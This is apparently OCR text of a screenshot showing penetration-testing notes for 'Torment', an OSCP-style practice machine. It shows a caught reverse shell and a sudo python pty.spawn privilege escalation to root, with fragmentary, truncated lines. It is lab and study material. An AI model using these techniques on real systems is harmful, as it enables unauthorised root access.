 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mar 8 14:56 1
Torment.ctb - /home/kali/Desktop/OSCP_Like_Boxes/Torment - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
TORMENT (OSCP LIKE)
AutoRecon NMAP Scan
id_rsa key found
ngircd found
CUPS Website
Directory Buster
SMTP Enumeration
SSH patrick
LinPeas
Reverse Shell
Qiu
Reverse Sh... LinPeas ngircd found Qiu
Follow Reverse Shell to get to qui
$ whoami
qiu
$
$ sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following
(ALL) NOPASSWD: /usr/bin/pyth
We can run python as sudo, so le
shell script
(ALL) NOPASSWD: /usr/bin/pyth
$ sudo python -c 'import pty; pty.
root@TORMENT:/home/qiu/Down
root@TORMENT:/home/qiu/Down
root@TORMENT:/home/qiu/Down
whoami
root
root@TORMENT:/home/qiu/Down
Now to see what we can get
root@TORMENT:/home/qiu/Down
cd /root
root@TORMENT:~# ls -la
ls -la
total 44
drwx------ 6 root root 4096 Jan 4
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
root@TORMENT:~# cat proof.txt
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment
kali@kali: ~/Desktop/OSCP_Like_Boxes/Torment 80x24
listening on [any] 53 ...
connect to [10.10.10.15] from (UNKNOWN) [10.10.10.11] 57744
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linu
x
22:55:09 up 34 min, 1 user, load average: 0.02, 0.07, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
patrick pts/0 10.10.10.15 22:43 26.00s 0.06s 0.06s -bash
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
qiu
$ sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@TORMENT:/# whoami
whoami
root
root@TORMENT:/#
1
Node Type: Rich Text - Date Created: 2021/03/07 - 19:24 - Date Modified: 2021/03/07 - 19:25
Right Ctrl